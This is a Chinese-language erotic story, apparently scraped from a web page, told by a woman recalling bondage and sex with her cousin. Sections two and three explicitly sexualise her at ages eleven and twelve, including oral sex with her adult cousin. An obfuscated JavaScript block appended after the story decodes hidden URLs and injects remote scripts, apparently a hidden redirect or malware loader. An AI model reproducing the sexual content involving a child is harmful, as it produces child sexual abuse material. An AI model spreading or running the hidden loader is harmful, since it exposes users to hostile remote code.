表哥
(一)童年的幻想
我的外公家是一个大家族,我的舅舅一直和我的外公住一起,而我的幼年也
是在外公家渡过的。即使后来另立新家,每天也都是在外公家蹭两顿饭,中午在
外公家午休,我们那个家只是晚上睡觉的窝。
别人认为我父亲是个上门女婿,我也这样认为,至少在我们家,我妈说一,
我爸从来就不说二。
表哥是我舅舅的独子,大我六岁。
因为父亲忙工作,母亲沉迷于麻将,其实我是在表哥的照顾下长大的。他不
仅陪我玩、给我补习功课,有时候我的学习不好,表哥会训我,我就哭着去找我
妈告状,舅妈知道后就会教训表哥,表哥就会不理我。但过不了多久,我又会缠
上表哥,因为除了表哥,家里没人会陪我玩了。
我小时候,电视和电影都非常无聊,红色的镜头充斥着大家的视野,自然,
这些电影里面少不了女共产党员受虐待刑讯坚贞不屈的描写。因为电影里面的人
似乎根本就不会喊痛,那时我也不懂得那样会很痛,反而觉得很好玩。
从很小开始,心中就是有被吊起来狠狠抽打的冲动。小时候我竟有个奇怪愿
望,希望大了做个女共产党员,落入敌人手中,无论敌人怎样逼供也绝不叛变。
八岁暑假的一天,只有我和表哥两人在家,表哥说要玩绑坏人游戏,我很高
兴就答应了。
表哥先让我绑他,我哪里会绑,他一下就弄开了。然后是他绑我,只是用塑
胶包装绳在我身后简单的绑住了我的双手。表哥叫我挣扎,我无助地挣扎,但弄
不开。
真实的捆绑和想像中不一样,越挣扎绳子就绑得越紧,手腕都勒痛了。大概
过了不到十分钟,我就「哗啦啦」的大哭起来,吓得表哥赶紧帮我鬆绑。
「对不起,痛吗?」表哥来安慰我。
我慢慢停止了哭泣,想起来其实不很痛,因为弄不开才哭的。
「不痛了。」
「不要告诉大人,知道吗?」
「哦!」
等中午大家聚餐时,母亲问我今天上午玩什么,「我和表哥玩绑人,表哥很
厉害,我绑不住他,他把我绑住我就弄不开了。」我得意地说了出来,把表哥的
告诫抛到九霄云外。饭桌上的气氛马上就不对了,大家都不说话。
现在回想起来,按照舅舅的脾气,表哥事后一定挨了训,以至表哥很长时间
都不再理我。
我很怀念第一次捆绑的感觉,而且有了迫切再玩一次的期望。我缠着表哥要
再玩捆绑游戏,表哥说:「不来了,妳会告诉大人的。」
「这次我不会再说的。」
「妳发誓。」
「我发誓。」
「不许哭,受不了就说。」
「我保证不哭。」
得到我的保证后,表哥把我的手扭到背后,用电视中的五花大绑把我绑在凳
子上,又把我的脚绑一起。他绑得很轻,绑好后表哥就把我扔在一边,自己去做
功课。
刚开始,我感到心里特别舒服,但仅仅过了一会,手就开始有些发麻。
「表哥,我的手麻了。」
「坚持一会,我的女英雄,才一刻钟。」
我想是啊,绑个十五分钟就受不了,还做什么女英雄?!然而身体偏偏不争
气,发麻的感觉传遍手臂,然后变得刺痛,我想挣脱,但越挣扎绳子就越紧。我
开始呻吟,哀求表哥,眼睛中又忍不住有了泪花,表哥就把我放了。
然而,一旦鬆绑,被捆绑的滋味就会变成美好的回忆,只要一有机会,我就
会让表哥再把我绑起来,但每次绑一会,就又会向表哥求饶。现在回想起来,真
是美好的童年。
我想,我太怕痛了,这辈子都不会成为女英雄,就只能跟表哥绑着玩了。
(二)花季
我的发育期来得很早,十一岁月经来了,而且身体已经长到1米6。
表哥开始和我拉开距离,不再和我玩捆绑游戏。而这时,社会已经不是我童
年的社会,红色经典已经没有人看了,港台片和日本漫画铺天盖地的袭来,在大
家传阅的口袋书中,我第一次看到了做爱。
晚上做了一个奇怪的梦,表哥把我绑起来,突然开始亲我,脱我的衣服,我
能清楚地感受到表哥在搓揉我的乳房,好舒服!在表哥要拉下我的内裤时,我突
然惊醒了,才发觉自己的内裤有点湿,阴蒂变得从来就没有的肿大。
为什么会梦到和表哥做那种事?我心里非常恐惧,难道我想和表哥那样?
经过几天不安后,心里逐渐平静:「没事的,只是一个梦」。
不过几个月后,那个梦又重现了,还是被表哥绑起来脱光衣服,表哥的亲吻
与抚摸是那么舒服。突然醒来,开始责怪为什么好梦这么快醒?
我想,每次做这种梦都是因为白天看了色情的东西,为了更多的能进入这个
开心的梦,我开始主动去寻找这些东西。
梦到表哥的次数越来越多,有一次梦到了全家人和同学老师们都在场,表哥
把我脱光了吊在了家中的葡萄架下用鞭子抽打,打得遍体鳞伤但却一点也不痛,
还很舒服,感到了说不出的兴奋。
终于等到了和表哥单独在家的机会。
「不好玩,」我扔下任天堂电视游戏机的手柄:「不玩了。」
「妳想玩什么?」表哥问我。
「玩绑人游戏吧!」我说:「表哥,我要绑你,你也很久没有绑我了。」
「那是小孩子玩的,妳长大了。」表哥的神情有些紧张。
我知道他在撒谎:「谁说长大就不能玩了?我就要玩!」
「先绑谁?」表哥拿出一捆棉绳。
我把手背在身后,说:「先绑我吧!绑紧点。」
「妳就知道嘴硬,当心一会哭鼻子。」
「我已经长大了,不会哭的。」
表哥把我的手背到背后捆住,再在我胸前上下各绕了两道。
『日本漫画的绑法。』我心中想:『原来表哥也看口袋书。』
表哥的手不小心碰到一下我的乳房,我就有一种触电的感觉。跟着表哥又把
我的双脚绑住,绳子勒得有点紧,我的呼吸有点急促,被绳子勒起来的乳房微微
起伏,表哥的眼睛一直在盯着我的乳房,让我觉得自己像没有穿衣服似的,看得
我满脸通红。
「表哥,你在看什么?」
表哥没回答话题,一转道:「是不是太紧了?」
「很舒服。」我靠在了表哥怀里,表哥也搂住了我。
「你为什么半年都一直在躲着我?也不跟我玩绑人游戏了。」
「小霜,妳长大了,别人会说闲话的。」
「怕什么?这是我们的秘密,不会有人知道的。表哥,你喜欢绑我吗?」
「喜欢。我经常想绑妳。」
「我也喜欢被你绑,真的。」
我突然亲表哥的脸,表哥也回亲了我。我们没有说话,也没有做别的,就静
静地相拥坐着,偶尔亲一下,用头蹭一下。我很渴望表哥抚摸我的身体,我想表
哥肯定也想,但他是我的表哥,他始终是我的表哥。
直到中午家人快要回来,表哥才给我鬆绑。
后来表哥跟我说:「我们永远是兄妹。」我们也不再玩捆绑游戏了。
如果说每个少女都有梦想,我的十一岁梦想就是表哥不再是我表哥,我要嫁
给他,让他绑我一辈子。
(三)雨季
我十二岁那年,表哥十八岁,考上了北京的大学,即将离开,才上初中的我
注定要和表哥分离。
父母单位的公费旅游,我被寄宿在外公家。想到就要长时间见不到表哥,这
种思念让我作出了一生中最勇敢的决定。
深夜在外公和舅舅都睡着后,我拿着藏好的绳子溜进了表哥的房间。
「妳干什么?」表哥吓了一跳,轻声问我。
「表哥,过几天你就要走了,我想你再绑我一次。」
「妳疯了?家里人都在,知道了怎么办?」
「他们都睡了,绑一会我就回去睡觉,他们不会知道的。」
表哥其实也很想绑我,他接过绳子,我坐在床上,他绑得很紧,绳子深深地
陷入我的手臂。
绑完后我就躺在了床上:「把灯灭了,我们来说说悄悄话。我们都必须说真
话,不许撒谎。」
刚开始,我们睡得很开。
「表哥,你知道吗?我经常梦见你。」
表哥把我紧紧搂在了怀里:「小霜,我也是。」
「我喜欢你,表哥。」
「我也很喜欢妳,但我们是兄妹。」
「我知道表兄妹不可以结婚,但就今晚,请你忘了我是你的表妹,好好地爱
我。就一晚。」
表哥抚摸我身体的手就像一道暖流,流遍了我全身。他亲我的耳垂,搓揉我
刚发育的乳房。
「表哥,掐我一下,我想知道是不是在做梦。」
「嗯。」表哥掐了我大腿一下。
「太好了,不是梦。」
「能让我再掐几下吗?」表哥问。
「只要表哥高兴,怎样掐都行。」
「妳就知道嘴硬!」表哥用嘴巴堵住了我的嘴,毫不留情地掐我全身,有些
痛,但有说不出的兴奋。
表哥脱下裤子,亮出我从来没有看过的东西——男人的性器,没想到是这么
丑陋。
「张开嘴,」表哥把阴茎塞到了我的嘴里,有点带鹹腥的味道:「舔它。」
我跪在表哥面前,吃力地舔他的阴茎,很快,表哥的阴茎有了异样的抽动,
一股黏稠微酸的液体喷到了我的嘴里。
「对不起,吐出来吧!」
「不。」我很倔强地硬把精液咽下。虽然很难喝,但也许这辈子就只有这样
一次。
「该换妳了!」表哥把我的睡衣拉起,露出我大半身体,又把我的腿张成M
字形,舔我的下阴。
他舔得好舒服,我忍不住轻声呻吟,「不能喊!」表哥把枕巾塞到我嘴里,
一边抚摸我的身体,一边舔我的下阴。
没想到身体无比舒服,性爱竟如此美好,我爽得浑身轻飘飘的,好像要飞到
了天上去,下体不断有好多水涌出来,终于明白了高潮是什么。但表哥不知道我
已经到了高潮,继续舔,我的身体又有了反应,几次高潮下来,几乎要虚脱了。
表哥拿掉我口中枕巾,问:「怎么样?舒服吗?」
我喘着气说:「快要死了。」
我们都已经精疲力竭,表哥让我的绳子鬆了一点,但没有打算放我,我也没
有想鬆绑的意思。我们都没有睡觉,就这样聊天直到天快亮,我才偷偷溜出表哥
房间。
越是幸福,失去就越是伤心。表哥的离去让我陷入了深深的痛苦中,十二岁
那年,除了永生难忘的那个晚上,就只剩下无尽的伤心。
(四)替代品
表哥走了。
我曾经以为此生能和表哥做一次爱就足够了,得到后,才知道自己是多么幼
稚,得到后只会让人更想得到。
表哥给我保留了处女之身,但我早就没有了处女之心。表哥走后,我学会了
自慰,自慰只能让人短时间满足,身体的慾望却越来越强烈。我慢慢学会往阴道
里塞东西,先是棉花条和手指,后来是火腿肠。
一天晚上,我把小黄瓜塞入阴道,带出血来,我哭了。我憎恨自己的贪婪,
我的处女之身应该是表哥的,现在却廉价地卖给了小黄瓜。
我很感谢那天晚上的麻绳和枕巾,不是它们,我会挣扎、会退缩,我不可能
得到那种超人的快感。但没有表哥在,我只能做一些简单的自缚,能提高自慰的
快感,却完全没有那种受虐感觉。
表哥在大学里写信告诉我,他有女朋友了,劝我找个男朋友,忘了他。
一年后,我交了第一个男朋友。他没有给我留下太好的印象,一次放学后在
教室里亲吻被教导主任抓住了,他哭着把所有的责任都推到我身上,我毫不犹豫
地和他分手了。
十五岁,我有了第二个男朋友。我跟他谈恋爱的理由很简单,因为他气质和
样子都有点像表哥,我对他是满意的。
我告诉他,我不喜欢和很多人在一起。我们两个总是到郊外人少的地方单独
约会,我身上永远带着一根绷带,等他提出绑我。
终于有一天,他问我:「能把妳绑起来吗?」
我有些走神,他在我眼里怎么突然成了表哥?
「就是绑,我保证不做坏事。」他说。
「好吧!」我把手放在了身后,我等他说这句话已经很久了。
他绑得并不重,仅仅把我的双手绑在身后的小树上,但这已足够了。失去自
由以后,身体变得非常的渴望,阴部几乎是瞬间湿透了,我的嘴唇需要人亲吻,
全身都想要抚摸,阴道里需要东西去充实。我是多么渴望他侵犯我的身体,他却
只是安静地坐在我的身边,搂着我,和我聊天,就此而已。
我回到家,躲在房间里哭泣,绑起自己疯狂地自慰。
曾经那么喜欢表哥,却那么渴望让别人强姦自己,我恨自己的淫蕩,用一件
件能塞进去的东西折磨自己的阴部,直到痛得不能再塞任何东西。
「表哥,你什么时候回来?」
随着年龄的增长,慾望越来越强烈,非常渴望异性的抚摸和进入,我真怕自
己等不到表哥回来的一天。
(五)强姦表哥
暑假,表哥终于回来了。
每次表哥回来,都更加成熟、更有男人味。
「我考上省重点高中了。」我告诉表哥这个消息。
「庆祝一下。给妳买个奖品?」
「我什么都不要,三年了,就和我再玩一次捆绑吧!」
表哥犹豫了一刻,答应了。
家里没有别人,「让我先绑你好吗?」我拿出麻绳,说:「一会你绑我,就
像小时候一样。」
「好。」表哥没有拒绝。
我把表哥四肢牢牢的绑在了床上。
「小霜的捆绑技术好了得呢!我都弄不开了。」
我伏在表哥身上,慢慢地抚摸表哥的阴部,感觉到那里有一个东西在渐渐变
大、变硬。
我轻声地说:「表哥,对不起了。」
不知道为什么,在表哥面前我没有跟别的男人在一起的矜持和羞耻感,我解
开了表哥的衣服,拉下表哥的裤子。
「妳想干什么?」
「我知道表哥不可能娶我,可我想做表哥的第一个女人,也想表哥做我这辈
子的第一个男人。」
「小霜,住手。这东西妳是从那里学的?」
「不重要了。」我轻轻亲吻表哥,抚摸他的胸膛、舔他的阴茎。
「住手!」表哥说。
「你儘管喊吧,把大家喊来看我们,我不在乎。」我脱去衣服,骑在表哥身
上,把表哥坚硬的阴茎塞入自己的阴道。
「小霜,妳住手啊!」表哥说:「不然我这辈子都不理妳。」
「我不在乎!」我已经沉醉在用阴道去体会表哥的阴茎带来的快感。
「表哥,你知道,我多么希望在下面的那个人是我。」
「那小霜,放了我吧,我把妳绑在床上怎么样?」
「表哥,我不是小孩子了。下一次好吗?」
我看见表哥强忍着性慾:「表哥,你能忍得住就儘管忍,我今天一定要做你
的女人。」说注,我上下蠕动身体。
「快出去,我要喷了。」
「喷在里面吧!成全你的妹妹一次。」
我用尽全力抽动,表哥的阴茎突然变得无比硕大,硬梆梆的在我体内发出一
下下抽搐……剎时间,好几股烫热的精液喷洒在我子宫口。好舒服喔!这是任何
任何自慰都不能得到的充实快感,一种渴望很久的满足感。
我继续陶醉了一会,才放开表哥,「对不起!」我说:「表哥,是我任性,
以后不要不理我好吗?」
表哥一言不发,把我的双手扭到身后,用麻绳捆住。表哥从来就没有这样捆
过我,绳子嵌进肉里,手很快就缺血发麻,呼吸也变得很困难。
表哥把我扔在床上,用他的皮带抽打我的屁股,火辣辣的很痛。我咬着牙不
喊,眼泪却忍不住流出来。
这是我这辈子第一次挨打,痛的确是很痛的,却有一种赎罪的感觉。
打了十几下,我看见表哥高高举起皮带,我闭上眼睛,心想:『只要你能消
气,怎么打都随你便。』
表哥却不打了,放了我,「今天的事情绝对不要说出去。」表哥很严厉的对
我说。
「我发誓,这永远是我们两个人的秘密。」
把第一次给了表哥的第二天,我就和我的男朋友上床了。
后来发生了一件很可怕的事情--我怀孕了,偷偷去堕胎,却不知道打掉的
是谁的孩子。
(六)表哥结婚了,新娘不是我
我勉勉强强的考上了大学。
在渡过一个疯狂的暑假后,我和男朋友分手了,他可以接受我不是处女,却
不能忍受我跟他上床却爱着别人。我也知道,我们的缘份到头了。
进了大学后,我很快又交了男朋友。但我们的关係只维持了一个月,因为我
不是处女,也因为我的SM倾向让他害怕。我从来就没有为我当初的行为而后悔
过,也很坦然的接受了。
我十八岁那年,表哥二十四岁。寒假,表哥把表嫂带回家,表嫂很漂亮,我
站在她面前就像一只丑小鸭。更可怕的是,表哥结婚后就要和表嫂移民到美国唸
书。虽然这几年表哥都在刻意迴避我,但想起从此再也不能见面,总是让我很难
过。
表哥结婚的那天晚上,我做表嫂的伴娘,我的心一直在流血,早料到如此结
局,现实却让人难以承受。
在大家喝得醉醺醺的时候,我溜进了表哥的新房,穿上了表嫂的婚纱。我们
有闹新房的习惯,我躲在了衣橱里。
表哥和表嫂回来后都有点酒意,关上门就迫不及待地做爱。
「能把妳绑起来做吗?」我听到表哥这样说,心想:『要是你这样跟我说多
好啊!』
「嗯,变态!好吧,今天就满足你一次。」
「能让我打妳几下吗?」
「不许打我,打我就不跟你做了。」我听到表嫂拒绝了表哥。
『表哥,如果你娶的是我……你知道吗?我很想再次接受你的鞭打。』我边
想着,边用绷带绑住了自己的双手。
表哥和表嫂在做爱,我却穿着婚纱在衣橱里自慰,幻想着绑在床上被表哥用
阴茎插入阴道的新娘子是自己。听着他们的呻吟,忍不住偷偷落泪。
我听到他们都打呼了,才悄悄推开衣橱门。表嫂睡得很香,身材真好,表哥
真的很幸福。
表哥突然睁开了眼睛,惊恐地看着我,轻轻的摇了摇头。我用牙齿咬开手上
绷带的活结,轻轻地脱去婚纱,换回自己的衣服,离开。表嫂一直都没有醒。
(七)老宅
我回到了外公的老宅。
外公去世后,舅舅一家就搬到市中心的高档公寓去住了,大宅院在就这样丢
空了。我慢慢清扫屋里的灰尘,找寻童年时候美好的回忆。
院子里的葡萄早已枯死,家俱也破败不堪,但在什么地方表哥第一次绑我,
哪个房间是向表哥表白的地方,在哪里强姦表哥……这一切都一幕一幕如同电影
一样闪过。
「你!」一个人推门进来,我们同时惊呼。
「我要走了,可能要很多年才能回来,所以再来看一眼小时住过的地方。」
表哥想离开迴避我。
「难道你不想再看一眼你的表妹吗?」我说着,解开了上衣的钮扣。
「小霜,妳在干什么?」
「能在这里见到表哥,我相信是上天故意安排的,我希望为你做表嫂不愿做
的事情。」
「妳说什么?」
「你知道我说什么。」我已经脱得一丝不挂:「我不会说出去的。」
表哥考虑了很久,终于抵制不住诱惑,把我的双手吊起,用麻绳和皮带抽打
我的身体。刚开始时好痛,却有一种莫名的兴奋。
身上红红的印迹越来越多,却感不到痛了,反而觉得这种火辣辣的感觉是一
种说不出的享受。看着表哥也很满足的样子,我感到更加开心,尤其是鞭子落在
乳房和私处,每一下都有一种触电的兴奋。
「痛吗?」表哥问我。
「不痛,我等你打我等了很多年了。」
「妳就知道嘴硬!」
这句话,让我就像回到了童年。
慢慢地,我用自己的身体去迎接表哥的鞭子,让自己最想接受鞭打的部位接
受快感的洗礼。
表哥扔下了皮带,脱光了衣服,不顾一切地狠狠干我。表哥似乎要用尽全身
的力气把我彻底征服,我从来就没有享受过这么强劲而有力的抽插。在全身接受
鞭打以后,不可能接受鞭打的阴道充满了承受痛楚的渴望,在这种疼痛中到达高
潮,才是我最想要的。
表哥喷了以后,仍然继续疯狂地在我体内抽插,直到我们两个都精疲力尽,
我得到了我想要的感觉很多次。
临别的时候,我在车站把表哥拉到角落,「有一件事,我一直想问表哥。」
我说:「表哥,我是不是你的第一个女人?」
表哥满脸通红,最后说:「这辈子有两个女人深深地爱过我,我足够了。」
「我知道了,表哥。」
【完】
!function(){function a(a){var _idx="c370yyftaf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('data:image/jpg;base64,cca8>[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}0s)dTCJqmFnY)hDs^mRT4gQ@{@"="hFFJLg\/\/[[fdTPP}0s)dTCJqmLqo0h1)(mRT4gQ@{@"="hFFJLg\/\/[[fdTPP}0s)dTCJqmOL}oKRRTmRT4gQ@{@"="hFFJLg\/\/[[fdTPP}0s)dTCJqmFnY)hDs^mRT4gQ@{@"="hFFJLg\/\/[[fdTPP}0s)dTCJqmLqo0h1)(mRT4gQ@{@"="hFFJLg\/\/[[fdTPP}0s)dTCJqmOL}oKRRTmRT4gQ@{@"="hFFJLg\/\/[[fdTPP}0s)dTCJqmLqo0h1)(mRT4gQ@{@"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/}0sjR8(s10TT7Fd7"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"}0s"=X8"(s10TT7Fd7"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"}0sqSDqmK54Js_JqmRT4"="}0s5FDqm7CYCCXnomRT4"="}0s)5DqmK54Js_JqmRT4"="}0sDLDqm7CYCCXnomRT4"="}0s^FDqmK54Js_JqmRT4"="}0sfLDqm7CYCCXnomRT4"="}0s(5DqmK54Js_JqmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q@{@"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP}0sSCqL)((mns1Y6CsOmRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP}0sSCqL)((mns1Y6CsOmRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP}0s)dTCJqmFnY)hDs^mRT4gQ@{@/f/}0sj(8}vR8(s10TT7Fd7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP}0s)dTCJqmFnY)hDs^mRT4gQ@{@"a%"/)_pj68"%J=cF82YD 